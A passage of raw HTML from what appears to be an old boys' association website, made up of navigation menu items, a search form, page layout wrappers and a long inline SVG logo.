		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/">Newsletter Archive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/">North American Lasallians Newsletters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2261"><a href="#">Old Boys<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/">Guide to University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/">Booking of Sports Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/">Use of Swimming Pool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/">Use of Car Parking Facilities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3174"><a href="#">Memories<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3882"><a href="https://photos.lscoba.com">Event Gallery (beta)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2095"><a href="https://www.lscoba.com/album/">Album</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/">Lasallians Remembered</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lscoba.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >

<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<div class="tdi_10_rand_style td-element-style"></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.